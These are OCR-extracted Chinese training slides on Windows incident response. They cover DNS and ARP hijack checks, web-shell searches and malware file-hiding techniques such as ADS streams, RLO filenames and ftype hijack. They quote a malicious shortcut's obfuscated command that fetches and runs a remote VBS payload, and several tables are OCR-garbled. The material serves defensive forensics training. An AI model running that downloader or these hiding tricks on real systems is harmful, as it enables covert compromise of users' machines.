| <ul> <li>附加主要;</li> <li>□ 附加主</li> <li>● 附加這些</li> <li>org.tw</li> </ul>                  | ™.<br>及連線特定的 DN<br>E要 DNS 尾碼的≶<br>DNS 尾碼 (依順序            | S <b>尾碼(P)</b><br>≳系尾碼( <u>X</u> )<br>₮)( <u>H</u> ): |              | t<br>l   |
| ○ 附加主要;<br>□ 附加主<br>● 附加這些<br>org.tw                                                      | ™.<br>及連線特定的 DN<br>E要 DNS 尾碼的≶<br>DNS 尾碼 (依順序<br>新增(D)   | S 尾碼(E)<br>②系尾碼(茲)<br>₹)(田):<br>▲ 編輯(T)               | <u>移除(M)</u> | t<br>ļ   |

# 手工核對(7) - 附加DNS尾碼

\_ 🗆 ×

\*

-

\*

\_ 🗆 ×

#### C:\WINDOWS\system32\cmd.exe

C:\>nslookup www.yahoo.com Server: hntp1.hinet.net Address: 168.95.192.1

Non-authoritative answer: Name: www-real.wa1.b.yahoo.com Address: 209.131.36.158 Aliases: www.yahoo.com, www.wa1.b.yahoo.com

C: ∖>\_\_\_\_

#### ex C:\WINDOWS\system32\cmd.exe

C:\>nslookup www.yahoo.com Server: hntp1.hinet.net Address: 168.95.192.1

Name: com.org.tw Address: 75.119.220.240 Aliases: www.yahoo.com.org.tw

 $C: \searrow$ 

# 手工核對(8) - ARP 掛馬

#### Wireshark

| ت) 🔽     | ntitled) - Wireshark |                                                              |                                    |                                     |                                                                                          |
|----------|----------------------|--------------------------------------------------------------|------------------------------------|-------------------------------------|------------------------------------------------------------------------------------------|
| File     | Edit View Go Cap     | oture <u>A</u> nalyze <u>S</u> tatistics <u>H</u> elp        |                                    |                                     |                                                                                          |
|          |                      | 🖻 🖬 🗶 🎯 🖴 🛛 🔍                                                |                                    |                                     | ■   Q Q Q 🖸   👪 🗹 畅 💥   🐹                                                                |
| Filter   |                      |                                                              | ▼ Exp                              | pression Cl                         | lear Apply                                                                               |
| No       | Time                 | Source                                                       | Destination                        | Protocol                            | Info                                                                                     |
|          | 5 0.021210           | 192.168.1.2                                                  | 192.168.200.100                    | TCP                                 | ssql > http [ACK] seq=1 Ack=1 win=64240 Len=0                                            |
|          | 7 0.035798           | 192.168.1.2                                                  | 192.168.200.100                    | TCP                                 | ssql > http [ACK] Seg=1 Ack=1 Win=64240 Len=0                                            |
|          | 8 0.035844           | 192.168.1.2                                                  | 192.168.200.100                    | HTTP                                | [TCP Retransmission] GET / HTTP/1.1                                                      |
|          | 9 0.035904           | 192.168.200.100                                              | 192.168.1.2                        | TCP                                 | <pre>http &gt; ssql [ACK] Seq=1 Ack=567 Win=6792 Len=0 HTTP/1 1 200 ok (text/btml)</pre> |
|          | 11 0.051384          | 192.168.200.100                                              | 192.168.1.2                        | TCP                                 | http > ssql [ACK] Seg=1 Ack=567 Win=6792 Len=0                                           |
|          | 12 0.051673          | 192.168.200.100                                              | 192.168.1.2                        | TCP                                 | [TCP Retransmission] [TCP segment of a reassemble                                        |
|          | 14 0.051710          | 102 168 1 2                                                  | 192.168.200.100                    | TCP                                 | ssql > http [ACK] Seq=567 ACK=319 Win=64240 Len=0                                        |
| 4        |                      |                                                              |                                    |                                     | <b>&gt;</b>                                                                              |
| ∃ El     | ame 12 (372 byt      | es on wire, 372 bytes                                        | captured)                          |                                     |                                                                                          |
| . E1     | hernet II, Src:      | Vmware_4d:a8:bd (00:0                                        | )c:29:4d:a8:bd),                   | Dst: Vmwa                           | are_ee:tt:69 (00:50:56:ee:tt:69)                                                         |
|          | apsmission Cont      | , SPC: 192.108.200.100                                       | (192.168.200.10                    | Dort: se                            | 192.108.1.2 (192.108.1.2)                                                                |
| <b>"</b> | Source port: ht      | tp (80)                                                      | neep (00), bse                     | Port. 55                            | 547 (5552), 564. I, ACK. 567, EGH. 510                                                   |
|          | Destination por      | t: ssql (3352)                                               |                                    |                                     |                                                                                          |
|          | Sequence number      | : 1 (relative seque                                          | ence number)                       |                                     |                                                                                          |
|          | [Next sequence       | number: 319 (relati                                          | ive sequence numb                  | er)]                                |                                                                                          |
|          | Acknowledgement      | number: 567 (relat                                           | ive ack number)                    |                                     |                                                                                          |
|          | Header length:       | 20 bytes                                                     |                                    |                                     |                                                                                          |
| +        | Flags: UX18 (PS      | H, ACKJ                                                      |                                    |                                     |                                                                                          |
| E I      | checksum: 0x535      | 1 [correct]                                                  |                                    |                                     |                                                                                          |
| III III  | [SEO/ACK analys      | isl                                                          |                                    |                                     |                                                                                          |
|          | TCP segment dat      | a (318 bytes)                                                |                                    |                                     |                                                                                          |
|          |                      |                                                              |                                    |                                     | J * * • L * • *                                                                          |
| 0030     | 1a 88 53 51 0        | <mark>0 00 </mark> 48 54 54 50 2f 3<br>5 0d 03 42 6f 65 74 6 | 1 2e 31 20 32                      | .SQ. HT                             | TP/1.1 2                                                                                 |
| 0050     | 65 6e 67 74 6        | $\begin{array}{cccccccccccccccccccccccccccccccccccc$         | a 43 6f 6e 74 e                    | ength: 2                            | 39Cont                                                                                   |
| 0060     | 65 6e 74 2d 54       | 4 79 70 65 3a 20 74 6                                        | 5 78 74 2f 68 6                    | ent-Type                            | : text/h                                                                                 |
| 0080     | 2d 38 0d 0a 0        | d Oa 3c 73 63 72 69 7                                        | 0 74 20 73 72                      | -8 <s< td=""><td>chipt sr</td></s<> | chipt sr                                                                                 |
| 0090     | 63 3d 68 74 74       | 4 70 3a 2f 2f 31 2e 3                                        | 1 2e 31 2e 31                      | =http:/                             | /1.1.1.1                                                                                 |
| 0040     | 3c 74 69 74 6        | c 65 3e 46 75 63 6b 2                                        | 2 69 70 74 3e 7<br>0 54 68 33 20 4 | title>F                             | uck Th3                                                                                  |
| 00c0     |                      | 4 21 3c 2f 74 69 74 6                                        | c 65 3e 20 20                      | /0rld! </td <td>title&gt;</td>      | title>                                                                                   |
| 00000    | 20 20 20 20 20 20    | 0 20 20 20 20 20 20 20 20 20 20 20 20 20                     | 0 20 20 20 20 20                   |                                     |                                                                                          |
| 00f0     | 20 20 20 20 20       | 0 20 20 20 20 20 20 2                                        | 0 20 20 20 20                      |                                     |                                                                                          |
| Text i   | em (), 318 bytes     | Packets: 23 Dis                                              | played: 23 Marked: 0 Dropp         | ed: O                               | Profile: Default                                                                         |

# 手工核對(9)-IIS 篩選器和MIME

| 系統管理 Web 站台 內容                                                                                                    | ? ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 文件 目錄安全設定 HTTP 標題 HTTP 標題 ISAN ####################################                                                                                                    |                                                                                                    |
| Web 站台 KTF貝 XIE ISATI 的 A                                                                                                    | 系統管理 Web 站台 內容 ? ×                                                                                                    |
| 安裝在此處的篩選器只對這個 Web 站台有作用。下方是篩测序:                                                                                                    | Web 站台     操作員     效能     ISAPI 篩選器     主目錄       文件     目錄安全設定     HTTP 標題     自訂錯誤                                                                                                    |
| <th< th=""> <th< th=""> <th< th=""><th>■<br/>■服器的絕對 URL 位址或是檔案的指標。<br/>新類型(N)<br/>移除化<br/>C:\WINN T\help\iisHelp\common\400.htm<br/>C.\WINN T\help\iisHelp\common\401-1.htm<br/>C.\WINN T\help\iisHelp\common\401-2.htm</th></th<></th<></th<> | ■<br>■服器的絕對 URL 位址或是檔案的指標。<br>新類型(N)<br>移除化<br>C:\WINN T\help\iisHelp\common\400.htm<br>C.\WINN T\help\iisHelp\common\401-1.htm<br>C.\WINN T\help\iisHelp\common\401-2.htm                                                                                                    |
|                                                                                                    | 編輯(E)<br>C:\WINN T\help\iisHelp\common\401-3.htm<br>C:\WINN T\help\iisHelp\common\401-5.htm<br>C:\WINN T\help\iisHelp\common\403-1.htm<br>C:\WINN T\help\iisHelp\common\403-2.htm<br>C:\WINN T\help\iisHelp\common\403-3.htm<br>C:\WINN T\help\iisHelp\common\403-4.htm<br>C:\WINN T\help\iisHelp\common\403-5.htm |
| - 檔案類型詳細資料                                                                                                    |                                                                                                    |
| <del>آ</del>                                                                                                    | 確定 取消                                                                                                    |

# findshell

- dir \*.aspx \*.aspx /s /b > filelist.txt
- findstr /i /r /s /g:%cd%\shell.sig /f:%cd%\filelist.txt > %cd%\find\_shell\_result\_.txt



## ●檢查web目錄下哪些檔案可疑? ●檢查ARP掛馬封包

# 惡意程式防查殺

#### 基本的檔案躲藏方式

- ●檔名偽裝,例如exp1orer.exe
- 目錄偽裝,例如
   %SystemRoot%\system32\explorer.exe
- ●屬性+S +H隱藏
- ●執行時刪除自身
- ●系統還原
- ●取代現有檔案,例如dll掛馬



#### ●回復到乾淨VM

- ●重新檢查下列程式的系統 狀態
  - SoftHome.exe
  - SoftHome2.exe
- ●檢查目的
  - ▶ 找出新增檔案
  - ▶ 找出新增服務
  - ▶ 比對機碼值
  - ▶ 比對其他系統狀態的變更

# SoftHome.exe



- C:\Program Files\Internet Explorer\svhost32.exe
- C:\WINDOWS\system32\mxdll.dll
- ●機碼值:
  - HKLM\SOFTWARE\Microsoft\Windows\Curr entVersion\Run\mx

# SoftHome2.exe



- C:\Program Files\svhost32.exe
- C:\WINDOWS\system32\xwdll.dll
- ●機碼值
  - HKLM\Software\Microsoft\Windows\Current Version\Run\xw

## 進階的躲藏方式

- LNK捷徑檔
- 驅動程式
- System Volume Information
- .結尾目錄
- -結尾檔案
- 副檔名開啟
- 不可見字元副檔名
- SupperHidden
- ADS串流
- 反向檔名
- com1保留字
- 資源回收筒
- IFEO劫持
- debug執行
- PATH路徑

LNK 捷徑檔

| 小淇的相片 內容 🛛 🔹 📝                                                                  | ▶未命名 - 記事本                                                                                                    |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 一般       捷徑       選項       字型       佈置       色彩       相容性         ●       小淇的相片 | 檔案(E) 編輯(E) 格式(Q) 檢視(Y) 說明(H)         % ComSpec% / c set h=p - & set j=ge&set s=.g83z.& echo echo o www%         \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ |
| <br>確定 取消 套用(▲)                                                                 |                                                                                                    |

%ComSpec% /c set h=p -&set j=ge&set s=.g03z.&echo echo o www%s%com^>t>b.bat&call b.bat&echo aa33>>t&echo bb33>>t&echo echo %j%t p p.vbs^>^>t>>c&echo echo bye^>^>t>>c&echo ft%h%s:t>>c&echo start p.vbs>>c&ren c h.bat&call h.bat&

### 驅動程式查找

#### set

#### devmgr\_show\_nonpresent\_devices=1

●裝置管理員(devmgmt.msc)->顯示隱藏裝

| 置 | ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ● |  |
|---|----------------------------------------------------------------------------------------------------|--|
|   | 關示繼承裝置和不再安裝的裝置。                                                                                                    |  |

# System Volume Information

- ●隱藏的系統資料夾,是「系統還原」工具用來儲存其資訊與還原點的地方,每一個磁碟分割上都有一個
- ●預設帳號通常沒有權限瀏覽
- ●檢查方式:
  - mt.exe –su
  - dir "C:\System Volume Information"
  - ▶ 正常來說應該是空的,有東西就是有問題
- ●使用mt.exe調查前應先關閉防毒程式
- ●若系統上本來就有mt.exe,有問題

#### .結尾目錄

- ●dir後目錄結尾為「.」
  - Md test..\或mkdir test..\
  - copy hello.txt "G:\ERS\test..\\hello.txt"
  - ▶ 無法直接刪除
  - ▶ 無法使用搜尋找到
- ●檢查法
  - start G:\ERS\test..\
  - rmdir "test..\"



#### -結尾檔案

- ●檔名後結尾為「\_」,為windows壓縮檔
   ▶如果是已知病毒,病毒的自動防護會忽略, 要全系統掃毒時才有可能找到
  - compress -R filenaments
- ●檢查法
  - 檔名尾巴 (但檔名可變更)
  - ▶ SZDD格式
  - expand –r filename



#### 副檔名開啟

●機碼值中設定exefile="%1" %\*

●檢查

- assoc | find "exe"
- ftype | find "exefile"
- ▶ 檢查所有副檔名開啟方式
- ●反向利用抓自動啟動的後門
  - ftype exefile="C:\recordexe.bat" %1
  - ftype exefile="%1" %\*

# 其他副檔名

#### HKEY\_LOCAL\_MACHINE\Software\CLASSES

- \exefile\shell\open\command
- > \piffile\shell\open\command
- htafile\shell\open\command
- \comfile\shell\open\command
- \cmdfile\shell\open\command
- \batfile\shell\open\command

#### 不可見字元副檔名

概念類似UNIX空白字元目錄
 ALT-小鍵盤,例如ALT-128
 中文全形「」
 不可見字元可能可用dir查出
 中文全形較難以以dir查出

# 不可見字元副檔名-比一比

| 🗁 WINDO WS                             |                           |                     |         |
|----------------------------------------|---------------------------|---------------------|---------|
| 檔案(F) 編輯(E) 檢視(Y) 我的最愛                 | ( <u>A</u> ) 工具(T) 說明(H)  |                     | <b></b> |
| 🕝 上一頁 👻 🕥 🖌 🏂 🔎 搜尋                     | 🕞 資料夾 🛛 🏠 🍺               | × 🍤 💷 -             |         |
| 網址(D) 🗁 C:\WINDOWS                     |                           |                     | 💌 ラ 移至  |
|                                        |                           |                     |         |
| explorer.exe explorer.exe explorer.exe | FaxSetup.log FeatherTextu | g90f-3.cat G90f-3.: | icm     |
| 343 個物件                                | 2                         | 0.6 MB 🛛 🛃 我的词      | 電腦 //   |

| C:\WINDOWS\system32\cmd.exe                                                                                        |  |
|----------------------------------------------------------------------------------------------------|--|
| C:\WINDOWS>dir explore*<br>磁碟區 C 中的磁碟是 HELLSYS<br>磁碟區序號: 304D-2A23<br>C:\WINDOWS 的目錄                               |  |
| 2008/04/14下午 10:00978,432 explorer.exe2008/04/14下午 10:00978,432 explorer.exe2008/04/14下午 10:00978,432 explorer.exe |  |
| 2001/09/05 下午 08:00     80 explorer.sct<br>4 個檔案    2,935,376 位元組<br>0 個目錄 190,234,230,784 位元組可用                   |  |
| C:\WINDOWS>                                                                                                    |  |

#### 不可見字元副檔名

#### ●中文全形「」 ●MS-DOS模式不一定查出來



# SuperHidden

- ●SuperHidden 就是System+Hidden
- ●修改機碼值強制不顯示系統屬性與隱藏屬 性檔案(需重開機)
  - HKLM\SOFTWARE\Microsoft\Windows\Curr entVersion\Explorer\Advanced\Folder\Hidde n\SHOWALL的CheckedValue被設為0,或型 態不是REG\_DWORD
  - HKLM\SOFTWARE\Microsoft\Windows\Curr entVersion\Explorer\Advanced\Folder\Super Hidden的CheckedValue被設為1

# SuperHidden

- ●SuperHidden 就是System+Hidden
- ●修改機碼值強制不顯示系統屬性與隱藏屬 性檔案(需重開機)
  - HKLM\SOFTWARE\Microsoft\Windows\Curr entVersion\Explorer\Advanced\Folder\Hidde n\SHOWALL的CheckedValue被設為0,或型 態不是REG\_DWORD
  - HKLM\SOFTWARE\Microsoft\Windows\Curr entVersion\Explorer\Advanced\Folder\Super Hidden的CheckedValue被設為1

# SuperHidden



# ADS串流

ADS(Alternate Data Stream):NTFS系統下可
 以隱藏檔案,且顯示大小不變,常被惡意利用。

> 寫入

– type test2.exe > test1.txt:test2.exe

執行

– start D:\test1.txt:test2.exe

▶ 刪除

- type test1.txt > test1-clean.txt
- 或把檔案copy到非NTFS系統
- ▶ 搜尋

- ADSSpy  $\$  Afind.exe

 Kaspersky用這種方式作檔案檢查,所以搜尋時 會造成誤判。







#### ●Unicode字元檔名

- LEFT-TO-RIGHT OVERRIDE (U+202D)
- RIGHT-TO-LEFT OVERRIDE (U+202E)
- ▶ 例:putty(RLO字元)gpj.exe



反向檔名製作

